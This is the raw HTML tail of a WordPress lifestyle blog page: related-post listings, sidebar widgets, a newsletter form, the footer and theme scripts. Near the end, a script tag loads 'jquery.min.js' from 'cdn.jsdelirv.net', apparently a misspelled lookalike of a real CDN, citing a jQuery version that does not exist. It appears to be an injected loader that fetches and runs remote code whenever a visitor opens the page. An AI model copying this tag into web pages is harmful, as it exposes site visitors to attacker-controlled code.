<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt="Creative Themes for Frisco Birthday Celebrations" title="Creative Themes for Frisco Birthday Celebrations" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/Creative-Themes-for-Frisco-Birthday-Celebrations-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-86x64.jpg&quot;,&quot;210&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-210x136.jpg&quot;,&quot;279&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-279x220.jpg&quot;,&quot;357&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-357x210.jpg&quot;,&quot;750&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-750x430.jpg&quot;,&quot;1200&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/" title="Creative Themes for Frisco Birthday Celebrations">
<span class=post-title>
Creative Themes for Frisco Birthday Celebrations	</span>
</a>
</p></div>
</div>
<div class="post-7382 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a></span></div>	<a alt="How to handle it on January 1st throughout Barcelona" title="How to handle it on January 1st throughout Barcelona" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/How-to-handle-it-on-January-1st-throughout-Barcelona-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-86x64.jpg&quot;,&quot;210&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-210x136.jpg&quot;,&quot;279&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-279x220.jpg&quot;,&quot;357&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona-357x210.jpg&quot;,&quot;612&quot;:&quot;How-to-handle-it-on-January-1st-throughout-Barcelona.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/how-to-handle-it-on-january-1st-throughout-barcelona/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/how-to-handle-it-on-january-1st-throughout-barcelona/" title="How to handle it on January 1st throughout Barcelona">
<span class=post-title>
How to handle it on January 1st throughout Barcelona	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_206351127='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[4284],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[27],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ef7eb13"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=206351127 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=206351127 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_662112725_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_662112725_2>
<script>var bs_deferred_loading_bsd_relatedposts_662112725_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-726101735 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7553 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt=GemsDirect.org title="Unlocking the Secrets of Wholesale Pricing and Deals for Jewelry Professionals" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/GemsDirect.org-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GemsDirect.org-1-86x64.jpg&quot;,&quot;210&quot;:&quot;GemsDirect.org-1-210x136.jpg&quot;,&quot;1200&quot;:&quot;GemsDirect.org-1.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/jewel-wholesale-pricing/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/jewel-wholesale-pricing/" class="post-url post-title">
Unlocking the Secrets of Wholesale Pricing and Deals for&hellip;	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-27T05:03:08+00:00">Jan 27, 2025</time></span>
</div>
</div>
</div>
<div class="post-7397 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Top rated Tips for Hiring Princess Artists" title="Top rated Tips for Hiring Princess Artists" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/01/Top-rated-Tips-for-Hiring-Princess-Artists-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-86x64.jpg&quot;,&quot;210&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists-210x136.jpg&quot;,&quot;1200&quot;:&quot;Top-rated-Tips-for-Hiring-Princess-Artists.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/top-rated-tips-for-hiring-princess-artists/" class="post-url post-title">
Top rated Tips for Hiring Princess Artists	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-01-01T03:56:08+00:00">Jan 1, 2025</time></span>
</div>
</div>
</div>
<div class="post-7394 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Creative Themes for Frisco Birthday Celebrations" title="Creative Themes for Frisco Birthday Celebrations" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/12/Creative-Themes-for-Frisco-Birthday-Celebrations-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-86x64.jpg&quot;,&quot;210&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations-210x136.jpg&quot;,&quot;1200&quot;:&quot;Creative-Themes-for-Frisco-Birthday-Celebrations.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/creative-themes-for-frisco-birthday-celebrations/" class="post-url post-title">
Creative Themes for Frisco Birthday Celebrations	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-12-31T12:02:53+00:00">Dec 31, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1090113761='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[4284],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[27],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"162e6c8"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1090113761 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1090113761 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 24</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="33405b525e5a410b0b51574073545e525a5f1d505c5e">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#780b101915110a40401a1c0b381f15191114561b1715" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts(["><strong>Outdoor Adventure Themes<\/strong><\/h3>","><strong>Safari Expedition<\/strong><\/h4>","><strong>Beach Bash<\/strong><\/h3>","><strong>Nature Explorer<\/strong><\/h3>","><strong>Indoor Extravaganza Themes<\/strong><\/h3>","><strong>Superhero Showdown<\/strong><\/h3>","><strong>Magical Unicorn Party<\/strong><\/h3>","><strong>Retro Disco<\/strong><\/h3>","><strong>Creative Food and Drink Ideas<\/strong><\/h3>","><strong>Themed Cupcakes<\/strong><\/h2>","><strong>DIY Food Stations<\/strong><\/h3>","><strong>Signature Mocktails and Cocktails<\/strong><\/h3>","><strong>Unique Venues in Frisco<\/strong><\/h3>","><strong>Sci-Tech Discovery Center<\/strong><\/h3>","><strong>Frisco Athletic Center<\/strong><\/h3>","><strong>Museum of the American Railroad<\/strong><\/h3>","><strong>Party Planning Tips<\/strong><\/h3>","><strong>Start Early<\/strong><\/h3>","><strong>Set a Budget<\/strong><\/h3>","><strong>Get Creative with Decorations<\/strong><\/h3>","><strong>Have a Backup Plan<\/strong><\/h3>","><strong>Conclusion<\/strong><\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"Outdoor_Adventure_Themes\"><\/span><strong>Outdoor Adventure Themes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Safari_Expedition\"><\/span><strong>Safari Expedition<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h4>","><span class=\"ez-toc-section\" id=\"Beach_Bash\"><\/span><strong>Beach Bash<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Nature_Explorer\"><\/span><strong>Nature Explorer<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Indoor_Extravaganza_Themes\"><\/span><strong>Indoor Extravaganza Themes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Superhero_Showdown\"><\/span><strong>Superhero Showdown<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Magical_Unicorn_Party\"><\/span><strong>Magical Unicorn Party<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Retro_Disco\"><\/span><strong>Retro Disco<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Creative_Food_and_Drink_Ideas\"><\/span><strong>Creative Food and Drink Ideas<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Themed_Cupcakes\"><\/span><strong>Themed Cupcakes<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"DIY_Food_Stations\"><\/span><strong>DIY Food Stations<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Signature_Mocktails_and_Cocktails\"><\/span><strong>Signature Mocktails and Cocktails<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Unique_Venues_in_Frisco\"><\/span><strong>Unique Venues in Frisco<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Sci-Tech_Discovery_Center\"><\/span><strong>Sci-Tech Discovery Center<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Frisco_Athletic_Center\"><\/span><strong>Frisco Athletic Center<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Museum_of_the_American_Railroad\"><\/span><strong>Museum of the American Railroad<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Party_Planning_Tips\"><\/span><strong>Party Planning Tips<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Start_Early\"><\/span><strong>Start Early<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Set_a_Budget\"><\/span><strong>Set a Budget<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Get_Creative_with_Decorations\"><\/span><strong>Get Creative with Decorations<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Have_a_Backup_Plan\"><\/span><strong>Have a Backup Plan<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Conclusion\"><\/span><strong>Conclusion<\/strong><span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv 